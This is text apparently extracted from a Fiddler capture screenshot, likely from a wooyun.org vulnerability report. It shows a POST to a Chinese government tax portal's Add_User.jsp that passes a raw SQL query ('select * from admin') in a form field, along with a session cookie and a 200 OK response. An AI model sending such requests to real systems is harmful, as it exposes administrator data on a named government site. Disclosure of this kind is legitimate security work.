 Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://hljgswsbs.gov.cn:8700/Add_User.jsp HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer: http://hljgswsbs.gov.cn:8700/Add_User.jsp
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Host: hljgswsbs.gov.cn:8700
Content-Length: 95
Connection: Keep-Alive
Pragma: no-cache
Cookie: JSESSIONID=WJh12qsKpm8xlXTSQm1rGwFNwnlz55hF9pSxggwPrQvzP6J19Otm!-2087357998
strSQL=select+*+from+admin+&myUserName=&myfj=&UserName=&Password=&TaxNos=&dUserID=&User=&Menus=
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies
Raw JSON XML
HTTP/1.1 200 OK
Date: Tue, 24 Nov 2015 13:28:20 GMT
Content-Type: text/html; charset=gb2312
Content-Length: 31194
<html>
<head>
<SCRIPT language="JavaScript">
function init(){
www.wooyun.org
Find... (press Ctrl+Enter to highlight all) View in Notepad